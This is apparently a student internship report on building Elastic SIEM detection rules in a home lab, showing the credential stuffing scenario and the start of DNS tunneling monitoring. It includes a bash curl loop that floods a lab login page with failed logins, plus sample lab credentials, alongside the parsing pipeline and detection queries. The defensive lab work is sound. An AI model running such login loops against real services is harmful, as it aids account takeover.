INTERNSHIP REPORT

Elastic SIEM — Threat Detection Report
Credential Stuffing • DNS Tunneling • PowerShell Exploitation Detection

Prepared by:
NOEL BIJU JOHN
SOC Analyst Intern

March 2026

I. INTRODUCTION

Cybersecurity has become increasingly important as organizations depend more on digital technologies, cloud services, and interconnected networks to run their operations. As these systems grow, cyber threats are also becoming more frequent and complex. Attackers may attempt unauthorized access, run malicious commands, or extract sensitive information from systems. Because of these risks, organizations rely on Security Information and Event Management (SIEM) systems to monitor system activity and detect suspicious behavior.
In this project, logs were primarily collected from a Windows system using the Elastic Agent, which forwarded Windows event logs to the Elastic Stack for analysis. These logs included security events and PowerShell execution logs that provided visibility into activities occurring on the system. The collected data was analyzed through the Kibana interface, where system events could be monitored and investigated. By examining these logs, patterns such as repeated login attempts, unusual DNS queries, and suspicious command executions could be identified and analyzed within the SIEM environment.
To demonstrate how SIEM systems detect security threats, a controlled lab environment was created to simulate different attack scenarios. The Elastic Stack was used as the SIEM platform to collect and analyze logs from the Windows machine, while a Kali Linux system was used to generate attack activity. Detection rules were developed to identify behaviors related to credential stuffing attempts, DNS tunneling activity, and suspicious PowerShell commands. Each rule was then tested by performing the corresponding attack from the Kali Linux machine to verify that the activity was correctly detected and that alerts were triggered in the Elastic Security dashboard.

II. BACKGROUND

Cyber attacks often rely on techniques that make use of legitimate system services and tools, which makes them harder to detect through simple security controls. Techniques such as credential stuffing, DNS tunneling, and PowerShell exploitation are particularly difficult to identify because they operate through normal system functions rather than introducing clearly foreign behaviour. For this reason, monitoring system logs and analysing patterns of activity becomes an important part of detecting these threats.
Credential stuffing is a form of attack where an attacker attempts to gain unauthorised access to an account by trying large numbers of username and password combinations. These credentials are often obtained from previously leaked databases. Since many users reuse passwords across different platforms, attackers may sometimes succeed in accessing accounts using stolen credentials. In monitoring systems, this activity typically appears as a large number of failed login attempts within a short period of time, sometimes followed by a successful authentication event.
DNS tunneling is another technique used by attackers to hide data inside DNS queries. Because DNS traffic is normally allowed through most networks, attackers may encode information inside DNS requests to communicate with external systems or to transfer data without raising immediate suspicion. In security monitoring platforms, this activity can appear as unusually frequent DNS queries or domain requests that contain abnormal patterns.
PowerShell exploitation is also commonly used in attacks targeting Windows systems. PowerShell is a legitimate administrative tool designed for automation and system management, but attackers can misuse it to execute malicious commands, download external payloads, or establish remote connections. Suspicious PowerShell usage often generates identifiable entries in Windows event logs, including command execution events and script block logging records.
In this project, these attack techniques were simulated in a controlled lab environment consisting of three components: a Kali Linux machine acting as the attacker, a Windows 11 machine running XAMPP to host the vulnerable login application and generate authentication logs, and an Elastic Stack deployment used for log collection, parsing, and detection. Logs generated across the environment were ingested by Elastic Agent, processed through an ingest pipeline to extract structured fields, and analysed using detection rules in Elastic Security. By studying how each attack technique appears in these logs, detection rules could be designed and tested to identify patterns associated with potentially malicious activity.

III. LEARNING OBJECTIVES

Before beginning this project, the following learning objectives were identified:

- To gain practical understanding of how common cyber attack techniques such as credential stuffing, DNS tunneling, and PowerShell exploitation appear in real system logs.
- To develop hands-on experience in monitoring security events and analyzing log data using a SIEM platform.
- To set up and configure a functional SIEM environment using the Elastic Stack by installing Elastic Agent on a Windows system and forwarding security logs to the platform.
- To simulate realistic attack scenarios from a Kali Linux system targeting the monitored Windows machine in order to observe attacker behavior and log generation.
- To design and implement detection rules within the SIEM platform based on patterns observed in the collected logs.
- To validate the effectiveness of detection rules by performing attack simulations and confirming alert generation in the Elastic Security dashboard.
- To strengthen practical skills in log analysis, security monitoring, and threat detection using real-world security tools.

IV. ACTIVITIES AND TASKS

The project was carried out through a series of practical sessions, each focusing on setting up the monitoring environment and simulating specific attack techniques. These sessions helped demonstrate how different types of malicious activities can be detected using a SIEM platform.

- CREDENTIAL STUFFING DETECTION

The first detection scenario focused on identifying credential stuffing attacks — a technique where an attacker systematically submits large volumes of username and password combinations, typically sourced from previously breached credential databases, against a login interface in the hope that some will succeed. Unlike brute force attacks that guess passwords randomly, credential stuffing relies on real credentials and is therefore harder to distinguish from legitimate authentication traffic without proper behavioural analysis.
To simulate this realistically, a vulnerable login application was built and hosted on a Windows 11 machine running XAMPP. A simple PHP login page was created at C:\xampp\htdocs\lab\login.php, configured to accept username and password inputs and authenticate against a single set of valid credentials.

Username: admin
Password: pass123

Figure 1 — PHP login page hosted at 172.30.80.1/lab/login.php
Every authentication attempt, regardless of outcome, was logged to a flat file at C:\xampp\htdocs\lab\auth.log. Each entry recorded the timestamp, source IP address, username submitted, and the result of the attempt in the following format:
2026-03-08 18:28:05 | IP: 172.30.80.1 | USER: admin | STATUS: FAILURE
This log file served as the primary data source for the entire detection pipeline.

Figure 2 — auth.log showing multiple failed authentication entries
Elastic Agent was then configured through Fleet to ingest the log file using a Custom Logs Filestream integration pointed at the auth.log path. At this stage, logs were flowing into Elasticsearch successfully, but all data was arriving as unstructured text within the message field. The individual values — source IP, username, and outcome — were not yet queryable as discrete fields, meaning detection rules could not yet be built against them.
To resolve this, an ingest pipeline named auth-log-parser was created to parse each log entry into structured Elastic Common Schema (ECS) fields. The pipeline consisted of three processors:
- A dissect processor extracted values from each log line using a pattern matching the fixed log format, populating source.ip, user.name, and event.outcome as separate ECS fields. The following pattern was used:
%{auth.timestamp} | IP: %{source.ip} | USER: %{user.name} | STATUS: %{event.outcome}
- A lowercase processor was applied to event.outcome to normalise values from uppercase (FAILURE, SUCCESS) to lowercase (failure, success), ensuring consistent matching in detection rules.
- A set processor added event.category: authentication to correctly categorize events in the SIEM. The “Use logs data stream” option in the Filestream integration was disabled so the pipeline could process incoming logs.
Parsing was verified in the Kibana Discover dashboard using the query event.outcome: failure, confirming that source.ip, user.name, and event.outcome were correctly populated.

Figure 3 — Kibana Discover confirming parsed ECS fields with event.outcome: failure search
With log ingestion and parsing confirmed, the credential stuffing attack was simulated from a Kali Linux machine targeting the Windows host at 172.30.80.1 over the local network. A bash loop was used to send twenty consecutive failed login attempts using incorrect credentials:
for i in {1..20}; do
curl -s -X POST http://172.30.80.1/lab/login.php \
-d "username=admin&password=wrongpass" > /dev/null
done
This was followed by a single successful login using the valid credentials:
curl -s -X POST http://172.30.80.1/lab/login.php \
-d "username=admin&password=pass123" > /dev/null

Figure 4 — Kali Linux terminal showing the curl loop and successful login command
This produced the following sequence in auth.log: multiple failure entries from the same source IP followed by a single success entry, replicating the pattern of a credential stuffing attack where an attacker works through a list of stolen credentials until one succeeds.

Figure 5 — auth.log showing consecutive failures followed by a successful login
Two detection rules were then created in Elastic Security to identify this behaviour.
Credential Stuffing — Failed Logins from Single IP
The first was a threshold rule configured to trigger when twenty or more failed login attempts were recorded from a single source IP within a five-minute window, querying on event.outcome: “failure” and grouping by source.ip. This rule targets the volume-based pattern of credential stuffing and is designed to alert before a successful login even occurs.

Figure 6 — Threshold rule configuration in Elastic Security
Credential Stuffing — Failure Followed by Successful Login
The second rule used Event Query Language (EQL) to detect a more specific behavioural sequence: multiple authentication failures followed by a successful login from the same source IP and username within a five-minute window. The rule was configured against a custom index pattern logs-xampp-auth to ensure it queried only the parsed authentication logs from the XAMPP application, rather than all available log sources:
sequence by source.ip, user.name with maxspan=5m
[ any where event.outcome == "failure" ]
[ any where event.outcome == "success" ]
This correlation rule targets the moment of credential compromise rather than just attempt volume, making it effective for catching attacks that stay below the failure threshold. During testing, the rule initially failed to match. The issue was traced to a case sensitivity problem — the original query used uppercase values ("FAILURE", "SUCCESS"), while the ingest pipeline had already normalised all outcome values to lowercase. Correcting the query values to lowercase resolved the issue and the rule triggered correctly on the next test run.

Figure 7 — EQL correlation rule configuration in Elastic Security

- DNS TUNNELING DETECTION

The second detection scenario focused on identifying DNS tunneling — a technique where attackers encode data within DNS queries to communicate with external systems or exfiltrate information covertly. Because DNS traffic is typically permitted through network firewalls without inspection, it can be exploited as a covert channel that blends in with normal network activity. Detecting this type of attack requires monitoring DNS query behaviour rather than relying on known malicious domains, since the domains used are often dynamically generated or entirely unique.
To capture DNS traffic at the packet level, the Network Packet Capture integration was added through Fleet in Kibana. DNS protocol monitoring was enabled on port 53, with the network interface left on automatic detection. This allowed Packetbeat to capture DNS packets directly from the network interface on the Windows host and forward them into Elasticsearch under the logs-network* index pattern.
